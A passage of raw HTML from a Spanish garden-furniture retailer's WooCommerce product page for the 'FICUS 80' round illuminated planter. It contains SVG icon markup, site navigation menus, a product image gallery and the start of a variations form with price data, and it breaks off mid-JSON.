11.5h-3v-3h-2v3h-3v2h3v3h2v-3h3z"/></symbol><symbol viewBox="0 0 24 24" id="plus-zoom" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20 11h-7V4h-2v7H4v2h7v7h2v-7h7z"/></symbol><symbol viewBox="0 0 16 16" id="right" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M7.606 13.941L11.927 8 7.606 2.059l-1.212.882L10.073 8l-3.679 5.059z"/></symbol><symbol viewBox="0 0 24 24" id="search" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20 18.586l-3.402-3.402A6.953 6.953 0 0018 11c0-3.86-3.141-7-7-7-3.86 0-7 3.14-7 7 0 3.859 3.14 7 7 7 1.57 0 3.015-.526 4.184-1.402L18.586 20 20 18.586zM6 11c0-2.757 2.243-5 5-5s5 2.243 5 5-2.243 5-5 5-5-2.243-5-5z"/></symbol><symbol viewBox="0 0 16 16" id="share" xmlns="http://www.w3.org/2000/svg"><path d="M7 2.957V10h1V2.957l1.646 1.647.708-.708L7.5 1.043 4.646 3.896l.708.708z"/><path d="M10 6v1h1v6H4V7h1V6H3v8h9V6z"/><path fill="none" d="M0 0h16v16H0z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20.958 19.465l-.906-14.969a1.613 1.613 0 00-1.59-1.492H5.507c-.835 0-1.541.668-1.592 1.492l-.913 14.969c-.05.821.58 1.492 1.408 1.492H19.55a1.39 1.39 0 001.41-1.492zm-15.926-.503L5.884 5h12.2l.845 13.963H5.032z"/><path d="M13.97 6.993v2.52c0 .146-.06.447-.232.734-.286.476-.801.763-1.763.763-.961 0-1.477-.286-1.762-.763a1.594 1.594 0 01-.232-.735V6.993H7.986v2.52c0 .475.127 1.11.516 1.76.649 1.083 1.817 1.732 3.473 1.732 1.657 0 2.825-.65 3.474-1.732a3.473 3.473 0 00.516-1.76v-2.52H13.97z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-2" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.395 3H4.87a.847.847 0 00-.847.847v16.27c0 .467.378.847.846.847h13.527c.469 0 .848-.38.848-.846V3.847A.848.848 0 0018.395 3zm-.847 16.27H5.715V4.694H17.55V19.27z"/><path d="M11.631 14.657a4.31 4.31 0 004.304-4.304V6.895a.847.847 0 10-1.693 0v3.458a2.615 2.615 0 01-2.611 2.61 2.614 2.614 0 01-2.611-2.61V6.895a.847.847 0 00-1.694 0v3.458a4.311 4.311 0 004.305 4.304z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-3" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.388 19.768l-.81-12.346a1.071 1.071 0 00-1.069-1.001h-1.384A3.432 3.432 0 0011.696 3a3.432 3.432 0 00-3.428 3.421H6.884c-.565 0-1.032.438-1.07 1.001l-.812 12.392a1.072 1.072 0 001.07 1.141h11.25a1.071 1.071 0 001.066-1.187zM11.696 5.143c.707 0 1.282.573 1.286 1.278h-2.571a1.287 1.287 0 011.285-1.278zm-4.48 13.67l.671-10.25h7.619l.672 10.25H7.215z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-4" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.633 20.101L18.09 8.143a.818.818 0 00-.817-.78h-2.455V6c0-1.654-1.346-3-3-3s-3 1.346-3 3v1.362H6.364a.818.818 0 00-.818.781l-.545 12.002a.818.818 0 00.817.855H17.82a.818.818 0 00.814-.899zm-8.179-14.1c0-.753.612-1.365 1.364-1.365.752 0 1.364.612 1.364 1.364v1.362h-2.728V6zm-3.78 13.363l.471-10.365h1.673v.818a.818.818 0 001.636 0v-.818h2.728v.818a.818.818 0 001.636 0v-.818h1.673l.47 10.365H6.675z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-5" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19.311 20.091L18.256 8.486a.794.794 0 00-.79-.723h-2.383V5.912A2.915 2.915 0 0012.171 3 2.915 2.915 0 009.26 5.912v1.851H6.877a.794.794 0 00-.79.723l-1.06 11.648a.794.794 0 00.791.866H18.525a.794.794 0 00.786-.909zm-8.463-14.18c0-.729.594-1.323 1.323-1.323.73 0 1.324.594 1.324 1.324v1.851h-2.647V5.912zm-4.16 13.5l.914-10.06h9.138l.915 10.06H6.688z"/><path d="M10.615 10.643a.801.801 0 00-.561-.233.801.801 0 00-.562.233.8.8 0 00-.232.562.8.8 0 00.232.561.801.801 0 00.562.232.8.8 0 00.561-.232.799.799 0 00.233-.561.799.799 0 00-.233-.562zM14.85 10.643a.801.801 0 00-.561-.233.8.8 0 00-.562.233.8.8 0 00-.232.562.8.8 0 00.232.561.8.8 0 00.562.232.8.8 0 00.562-.232.8.8 0 00.232-.561.8.8 0 00-.232-.562z"/></symbol><symbol viewBox="0 0 24 24" id="shop-cart" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20.347 6.057a.818.818 0 00-.656-.33H7.09l-.222-2A.818.818 0 006.054 3H3.873a.818.818 0 000 1.636h1.45l.22 1.99.003.021.786 7.08a.818.818 0 00.813.728H17.57c.362 0 .68-.238.784-.584l2.122-7.091a.818.818 0 00-.128-.723zm-3.387 6.761H7.878l-.606-5.454h11.32l-1.632 5.454zM8.782 16.09a2.457 2.457 0 00-2.455 2.455A2.457 2.457 0 008.782 21a2.457 2.457 0 002.454-2.455 2.457 2.457 0 00-2.454-2.454zm0 3.274a.82.82 0 010-1.637.82.82 0 010 1.637zM15.273 16.09a2.457 2.457 0 00-2.455 2.455A2.457 2.457 0 0015.273 21a2.457 2.457 0 002.454-2.455 2.457 2.457 0 00-2.454-2.454zm0 3.274a.82.82 0 010-1.637.82.82 0 010 1.637z"/></symbol><symbol viewBox="0 0 24 24" id="socials" xmlns="http://www.w3.org/2000/svg"><path d="M17 13c-1.2 0-2.266.542-3 1.382l-3.091-1.546c.058-.27.091-.549.091-.836 0-.287-.033-.566-.091-.836L14 9.618c.734.84 1.8 1.382 3 1.382 2.206 0 4-1.794 4-4s-1.794-4-4-4-4 1.794-4 4c0 .287.033.566.091.836L10 9.382A3.975 3.975 0 007 8c-2.206 0-4 1.794-4 4s1.794 4 4 4c1.2 0 2.266-.542 3-1.382l3.091 1.546c-.058.27-.091.549-.091.836 0 2.206 1.794 4 4 4s4-1.794 4-4-1.794-4-4-4zm0-8c1.103 0 2 .897 2 2s-.897 2-2 2-2-.897-2-2 .897-2 2-2zM7 14c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm10 5c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 12 12" id="star" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h12v12H0z"/><path d="M6 1l1.18 3.82L11 5 7.91 7.18 9.09 11 6 8.639 2.91 11l1.18-3.82L1 5l3.82-.18z"/></symbol><symbol viewBox="0 0 40 40" id="success" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M18 27.414l-6.707-6.707 1.414-1.414L18 24.586l11.293-11.293 1.414 1.414z"/></symbol><symbol viewBox="0 0 20 20" id="video" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h20v20H0z"/><path d="M5 4l10 6-10 6z"/></symbol><symbol viewBox="0 0 40 40" id="warning" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 15h2v6h-2zM19 23h2v2h-2z"/><path d="M26 29H14c-1.673 0-3.016-.648-3.684-1.778s-.589-2.618.218-4.085l6.18-11.238c.825-1.5 1.992-2.325 3.286-2.325s2.461.825 3.285 2.325l6.182 11.238c.807 1.467.886 2.955.218 4.085S27.674 29 26 29zm-6-17.426c-.524 0-1.083.47-1.534 1.289l-6.18 11.238c-.457.831-.548 1.598-.249 2.104.299.505 1.015.795 1.963.795h12c.948 0 1.664-.29 1.963-.796s.209-1.272-.248-2.103l-6.182-11.239c-.451-.818-1.01-1.288-1.533-1.288z"/></symbol></svg></div>
<div id="page" class="site">

	
			<header id="masthead" class="site-header custom text-dark header-prebuild header-v7 transparent-hover">

					<div class="header-main header-contents has-center menu-center">
			<div class="konte-container-fluid site-header__container">
									
					<div class="header-left-items header-items ">
						<div class="site-branding">
	<a href="https://newgarden.es" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

	<p class="site-title"><a href="https://newgarden.es/" rel="home">Newgarden</a></p>	<p class="site-description">Be happy</p></div>
					</div>

									
					<div class="header-center-items header-items has-menu">
						<nav id="primary-menu" class="main-navigation primary-navigation">
	<ul id="menu-main-menu" class="menu nav-menu"><li id="menu-item-48506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48506"><a href="https://newgarden.es/nosotros/">Nosotros</a></li>
<li id="menu-item-67643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67643"><a href="https://newgarden.es/catalogo/NEWGARDEN2025.pdf">Catálogo<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-67742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67742"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">CATÁLOGO 2026</a></li>
	<li id="menu-item-67743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67743"><a href="https://newgarden.es/catalogo/GARDEN2026.pdf">GARDEN 2026</a></li>
</ul>
</li>
<li id="menu-item-56132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-56132 menu-item-mega"><a href="https://newgarden.es/coleccion/">Productos<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu mega-menu" >

<li class="mega-menu-container container">

<ul class='mega-menu-main'>
	<li id="menu-item-56133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-56133 mega-sub-menu col-1_4"><a href="https://newgarden.es/coleccion/">VER TODO<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-65563" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-65563"><a href="https://newgarden.es/coleccion/">Ver todo</a></li>
		<li id="menu-item-12269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12269"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">Catálogo General 2026 (PDF)  <i class="fa fa-file-pdf-o" aria-hidden="true"></i></a></li>
	</ul>
</li>
	<li id="menu-item-48561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48561 mega-sub-menu col-1_4"><a href="https://newgarden.es/categoria-producto/lightdeco/">ILUMINACIÓN<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-48200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48200"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-pie/">LÁMPARAS DE PIE</a></li>
		<li id="menu-item-48209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48209"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-mesas/">LÁMPARAS DE MESA</a></li>
		<li id="menu-item-48567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48567"><a href="https://newgarden.es/categoria-producto/lightdeco/farolas-y-sobre-muro/">FAROLAS Y SOBRE MURO</a></li>
		<li id="menu-item-48575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48575"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-techo-inalambricas/">LÁMPARAS DE TECHO INALÁMBRICAS</a></li>
		<li id="menu-item-48574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48574"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-techo-con-cable/">LÁMPARAS DE TECHO CON CABLE</a></li>
		<li id="menu-item-48568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48568"><a href="https://newgarden.es/categoria-producto/lightdeco/guirnaldas/">GUIRNALDAS</a></li>
		<li id="menu-item-48564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48564"><a href="https://newgarden.es/categoria-producto/lightdeco/balizas-y-picas/">BALIZAS Y PICAS</a></li>
		<li id="menu-item-48565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48565"><a href="https://newgarden.es/categoria-producto/lightdeco/bolas-y-cubos/">BOLAS Y CUBOS</a></li>
		<li id="menu-item-48212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48212"><a href="https://newgarden.es/categoria-producto/lightdeco/apliques-de-pared/">APLIQUES DE PARED</a></li>
		<li id="menu-item-48577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48577"><a href="https://newgarden.es/categoria-producto/lightdeco/portatiles/">PORTÁTILES</a></li>
		<li id="menu-item-48562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48562"><a href="https://newgarden.es/categoria-producto/lightdeco/altavoces/">ALTAVOCES</a></li>
		<li id="menu-item-48576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48576"><a href="https://newgarden.es/categoria-producto/lightdeco/navidad/">NAVIDAD</a></li>
	</ul>
</li>
	<li id="menu-item-48578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48578 mega-sub-menu col-1_4"><a href="https://newgarden.es/categoria-producto/mobiliario-2/">MOBILIARIO<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-48583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48583"><a href="https://newgarden.es/categoria-producto/mobiliario-2/tumbonas-y-camas-balinesas/">TUMBONAS Y CAMAS BALINESAS</a></li>
		<li id="menu-item-48579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48579"><a href="https://newgarden.es/categoria-producto/mobiliario-2/asientos/">ASIENTOS</a></li>
		<li id="menu-item-48582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48582"><a href="https://newgarden.es/categoria-producto/mobiliario-2/mesas-y-mesitas/">MESAS Y MESITAS</a></li>
		<li id="menu-item-48581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48581"><a href="https://newgarden.es/categoria-producto/mobiliario-2/botelleros/">BOTELLEROS</a></li>
		<li id="menu-item-48580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48580"><a href="https://newgarden.es/categoria-producto/mobiliario-2/barras-de-bar/">BARRAS DE BAR</a></li>
	</ul>
</li>
	<li id="menu-item-48584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-48584 mega-sub-menu col-1_4"><a href="https://newgarden.es/categoria-producto/maceteros/">MACETEROS<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-48219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48219"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-sin-iluminacion/">MACETEROS SIN ILUMINACIÓN</a></li>
		<li id="menu-item-48218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-48218"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-luz/">MACETEROS CON ILUMINACIÓN</a></li>
		<li id="menu-item-48588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48588"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-redondos/">MACETEROS REDONDOS</a></li>
		<li id="menu-item-48587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48587"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-cuadrados/">MACETEROS CUADRADOS</a></li>
		<li id="menu-item-48585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48585"><a href="https://newgarden.es/categoria-producto/maceteros/jardineras/">JARDINERAS</a></li>
	</ul>
</li>
</ul></li></ul>
</li>
<li id="menu-item-12044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12044"><a href="#">Comprar<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-11942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11942"><a target="_blank" rel="noopener" href="https://newgardenshop.es">Tienda Particulares</a></li>
	<li id="menu-item-56129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56129"><a href="https://newgardenshop.es/pages/comprar-profesional">Tienda Profesionales</a></li>
</ul>
</li>
<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a href="https://newgarden.es/sostenibilidad/">Sostenibilidad</a></li>
<li id="menu-item-53584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53584"><a href="https://newgarden.es/rrhh/">Talento</a></li>
<li id="menu-item-48337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48337"><a href="https://newgarden.es/profesionales/">Profesionales</a></li>
<li id="menu-item-56130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56130"><a href="https://newgarden.es/contacto/">Contacta<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-56131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56131"><a href="https://newgarden.es/contacto/">Contacta con nosotros</a></li>
	<li id="menu-item-30818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30818"><a href="https://newgardenshop.es/pages/contactanos">Soporte Postventa</a></li>
</ul>
</li>
</ul></nav>
					</div>

									
					<div class="header-right-items header-items ">
						<div class="header-account header-account--icon">
			<a href="https://newgarden.es/acceso-a-profesionales/" data-toggle="link" data-target="login-panel">
			<span class="svg-icon icon-account size-normal "><svg> <use xlink:href="#account"></use> </svg></span><span class="screen-reader-text">Sign in</span>		</a>
	</div>

<div class="header-search icon">
			<form method="get" action="https://newgarden.es/">
			<label>
				<span class="screen-reader-text">Buscar</span>
				<span class="svg-icon icon-search size-normal search-icon"><svg> <use xlink:href="#search"></use> </svg></span>				<input type="text" name="s" class="search-field" value="" placeholder="Buscar" autocomplete="off">
									<input type="hidden" name="post_type" value="product">
							</label>
		</form>

			</div>

<div class="header-cart">
	<a href="https://newgarden.es/carrito/" data-toggle="off-canvas" data-target="cart-panel">
		<span class="svg-icon icon-cart size-normal shopping-cart-icon"><svg> <use xlink:href="#cart"></use> </svg></span>		<span class="screen-reader-text">Cart</span>
		<span class="counter cart-counter">0</span>
	</a>
</div>
					</div>

							</div>
		</div>
		
	<div class="header-mobile custom logo-center">
		<div class="konte-container-fluid">
			
<div class="mobile-menu-hamburger">
	<button class="mobile-menu-toggle hamburger-menu" data-toggle="off-canvas" data-target="mobile-menu" aria-label="Toggle Menu">
		<span class="hamburger-box">
			<span class="hamburger-inner"></span>
		</span>
	</button>
</div>

	<div class="site-branding">
	<a href="https://newgarden.es" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

		</div>

<div class="mobile-header-icons">
	<div class="header-search header-mobile-search icon-modal">
	<span class="svg-icon icon-search search-icon" data-toggle="modal" data-target="search-modal">
		<svg role="img"><use href="#search" xlink:href="#search"></use></svg>
	</span>
	<span class="screen-reader-text">Buscar</span>
</div></div>
		</div>
	</div>

	
		</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">

		
		<div class="site-content-container product-content-container konte-container">

			<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-11273" class="layout-v2 clearfix product type-product post-11273 status-publish first instock product_cat-maceteros product_cat-maceteros-luz product_tag-cable product_tag-solar product_tag-inalambrico has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images lightbox-support zoom-support woocommerce-product-gallery--mobile-nav-dots" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-120x140.jpg" data-thumb-alt="MACETERO REDONDO CON LUZ FICUS 80" data-thumb-srcset=""  data-thumb-sizes="(max-width: 120px) 100vw, 120px" class="woocommerce-product-gallery__image"><a href="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200.jpg"><img fetchpriority="high" width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-600x600.jpg" class="wp-post-image" alt="MACETERO REDONDO CON LUZ FICUS 80" data-caption="" data-src="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200.jpg" data-large_image="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-4-120x140.jpg" data-thumb-alt="MACETERO REDONDO CON LUZ FICUS 80 - Imagen 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 120px) 100vw, 120px" class="woocommerce-product-gallery__image"><a href="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-4.jpg"><img loading="lazy" width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-4-600x600.jpg" class="" alt="MACETERO REDONDO CON LUZ FICUS 80 - Imagen 2" data-caption="" data-src="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-4.jpg" data-large_image="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-4.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-4-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-4.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-5-120x140.jpg" data-thumb-alt="MACETERO REDONDO CON LUZ FICUS 80 - Imagen 3" data-thumb-srcset=""  data-thumb-sizes="(max-width: 120px) 100vw, 120px" class="woocommerce-product-gallery__image"><a href="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-5.jpg"><img loading="lazy" width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-5-600x600.jpg" class="" alt="MACETERO REDONDO CON LUZ FICUS 80 - Imagen 3" data-caption="" data-src="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-5.jpg" data-large_image="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-5.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-5-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-5-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-5-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-5-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-5-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-5.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-120x140.jpg" data-thumb-alt="MACETERO REDONDO CON LUZ FICUS 80 - Imagen 4" data-thumb-srcset=""  data-thumb-sizes="(max-width: 120px) 100vw, 120px" class="woocommerce-product-gallery__image"><a href="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200.jpg"><img loading="lazy" width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-600x600.jpg" class="" alt="MACETERO REDONDO CON LUZ FICUS 80 - Imagen 4" data-caption="" data-src="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200.jpg" data-large_image="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
				<div class="product-toolbar clearfix">
			<nav class="woocommerce-breadcrumb breadcrumbs"><a href="https://newgarden.es">Inicio</a><span class="svg-icon icon-arrow-breadcrumb size-normal delimiter"><svg role="img"> <use href="#arrow-breadcrumb" xlink:href="#arrow-breadcrumb"></use> </svg></span><a href="https://newgarden.es/categoria-producto/maceteros/">MACETEROS</a><span class="svg-icon icon-arrow-breadcrumb size-normal delimiter"><svg role="img"> <use href="#arrow-breadcrumb" xlink:href="#arrow-breadcrumb"></use> </svg></span><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-luz/">MACETEROS CON ILUMINACIÓN</a><span class="svg-icon icon-arrow-breadcrumb size-normal delimiter"><svg role="img"> <use href="#arrow-breadcrumb" xlink:href="#arrow-breadcrumb"></use> </svg></span>MACETERO REDONDO CON LUZ FICUS 80</nav>		<nav class="navigation post-navigation product-navigation" aria-label="More products">
							<span class="screen-reader-text">Product navigation</span>
						<div class="nav-links">
									<div class="nav-previous">
						<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/ficus-60/" rel="prev">
							Prev						</a>
					</div>
													<div class="nav-next">
						<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/girasol/" rel="next">
							Next						</a>
					</div>
							</div>
		</nav>
				</div>
		<h1 class="product_title entry-title">MACETERO REDONDO CON LUZ FICUS 80</h1><div class="woocommerce-product-details__short-description">
	<h1 style="font-size: 12px;">MACETERO REDONDO CON LUZ FICUS 80</h1>
</div>
<p class="price"></p>

<form class="variations_form cart" action="https://newgarden.es/shop/maceteros/maceteros-luz/ficus-80/" method="post" enctype='multipart/form-data' data-product_id="11273" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;cable&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:78.5,&quot;display_regular_price&quot;:78.5,&quot;image&quot;:{&quot;title&quot;:&quot;FICUS_1200X1200 (4)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/FICUS_1200X1200-4.jpg&quot;,&quot;alt&quot;:&quot;FICUS_1200X1200 (4)&quot;,&quot;src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/FICUS_1200X1200-4-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/FICUS_1200X1200-4-600x600.jpg 600w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/FICUS_1200X1200-4.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 